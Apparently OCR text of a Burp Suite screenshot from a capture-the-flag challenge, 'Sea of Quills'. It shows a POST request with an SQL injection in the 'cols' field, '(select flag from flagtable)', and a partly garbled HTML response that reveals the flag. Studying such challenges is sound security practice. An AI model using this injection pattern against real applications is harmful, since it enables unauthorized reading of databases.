 Burp Suite Community Edition v2021.3.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: https://seaofquills.2021.chall.actf.co ?
Request
Pretty Raw \n Actions
1 POST /quills HTTP/1.1
2 Host: seaofquills.2021.chall.actf.co
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:87.0)
Gecko/20100101 Firefox/87.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 52
9 Origin: https://seaofquills.2021.chall.actf.co
10 Connection: close
11 Referer: https://seaofquills.2021.chall.actf.co/quills
12 Upgrade-Insecure-Requests: 1
13
14 limit=100&offset=1&cols=(select flag from flagtable)
? Search... 0 matches
Response
Pretty Raw Render \n Actions
16 le>
a of Quills
tle>
17 k rel="stylesheet" href="https://unpkg.com/tachyons@4.12.0/css/tachyons.mi
18 >
19
20 class="georgia h-100 w-100">
21 class="dt w-100 border-box pa3 mb3">
22 class="dtc v-mid mid-gray link dim w-25" href="#" title="Home">
23 mg src="https://prodimage.images-bn.com/pimages/9780765598677_p0_v2_s1200x
24 a>
25 iv class="dtc v-mid w-75 tr">
26 <a class="link dim dark-gray f4 f3-ns dib mr3 mr4-ns" href="/">Home</a>
27 <a class="link dim dark-gray f4 f3-ns dib" href="/quills">Explore</a>
28 div>
29 v>
30 <marquee class="red pa2 f3">NOTICE:sometimes the Car runs away and does n
31 class="container h-100 w-50 center f3">
32 lected quills:
33 r />
r />
34
35 l class="list pl0">
36
37 <img src="actf{and_i_was_doing_fine_but_as_you_came_in_i_watch_my_regex_re
38 <li class="pb5 pl3">
<ul>
<li>
</li>
</ul>
</li>
<br />
39
40 <img src="actf{and_i_was_doing_fine_but_as_you_came_in_i_watch_my_regex_re
41 <li class="pb5 pl3">
<ul>
<li>
</li>
</ul>
</li>
<br />
42
? Search... 0 matches
INSPECTOR
Done 2,196 bytes | 239 millis